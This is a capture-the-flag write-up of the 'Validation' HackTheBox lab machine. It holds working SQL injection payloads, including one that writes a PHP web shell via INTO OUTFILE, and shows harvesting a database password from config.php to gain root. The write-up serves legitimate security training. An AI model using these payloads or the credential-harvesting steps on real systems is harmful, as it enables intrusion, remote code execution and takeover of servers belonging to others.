Validation Writeup
27 September 2022 #CTF #HTB #box #easy #linux
Enumeration
Yep, nmap time:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.11.116
[...]
22/tcp open ssh
80/tcp open http
4566/tcp open kwtc
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
5005/tcp filtered avt-profile-2
5006/tcp filtered wsm-server
5007/tcp filtered wsm-server-ssl
5008/tcp filtered synapsis-edge
8080/tcp open http-proxy
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.11.116
[...]
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d8:f5:ef:d2:d3:f9:8d:ad:c6:cf:24:85:94:26:ef:7a (RSA)
| 256 46:3d:6b:cb:a8:19:eb:6a:d0:68:86:94:86:73:e1:72 (ECDSA)
|_ 256 70:32:d7:e3:77:c1:4a:cf:47:2a:de:e5:08:7a:f8:7a (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.48 (Debian)
4566/tcp open http nginx
|_http-title: 403 Forbidden
5000/tcp filtered upnp
5001/tcp filtered commplex-link
5002/tcp filtered rfe
5003/tcp filtered filemaker
5004/tcp filtered avt-profile-1
5005/tcp filtered avt-profile-2
5006/tcp filtered wsm-server
5007/tcp filtered wsm-server-ssl
5008/tcp filtered synapsis-edge
8080/tcp open http nginx
|_http-title: 502 Bad Gateway
[...]
With all of these filtered ports, we can assume there is some kind of firewall going on here.
HTTP
Port 4566
Return 403 Forbidden on / and on pages that doesn't exist. Not much to see here.
Port 8080
Returns 502 Bad Gateway. Again, not much we can do.
Port 80

Looking at the page we see a simple registration form:

Let's look at the request in Burp to see what it is doing:

It responds with a redirect to /account.php (we need the 'user' cookie to view the page):

Time to mess with the parameters: putting a single quote at the end of the username does not produce anything weird, it is properly escaped.
But with the country:
To make Burp follow the redirection and update the cookie automatically we have to select 'Process cookies in redirections' and 'Follow redirections -> Always' in the settings next to the 'Send' button in the Repeater tab.
This error most likely means we have SQL injection. We can confirm this by using this payload: Canada' OR 1=1 -- -. This should not error and return all users in the database:

And it does!
Foothold
The most popular DB management system for linux is mysql, so we'll start with this. We could enumerate the db to look for creds but we would find nothing (trust me I checked)
Instead let's check if we can write files on the box with INTO OUTFILE:
Canada' UNION SELECT '<?php system($_REQUEST["cmd"]); ?>' INTO OUTFILE '/var/www/html/shell.php' -- -
(/var/www/html is the default web directory so that's why I tried it first)

Now to the browser:
To get a reverse shell intercept the request in Burp and change the request method to POST:

URL encode the payload to avoid bad characters.
Here is our shell as 'www-data'.
Privesc
In the web directory there is a config.php that most likely contains credentials for the DB:
www-data@validation:/var/www/html$ cat config.php
<?php
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-9qual-global-pw";
$dbname = "registration";
$conn = new mysqli($servername, $username, $password, $dbname);
?>
We can try our luck and use this password to login as root:
www-data@validation:/var/www/html$ su -l
Password:
root@validation:~# id
uid=0(root) gid=0(root) groups=0(root)
Nice (:
Key Takeaways
- Use the options in Burp to update cookies and follow redirections
- After getting a shell, harvest web directories for credentials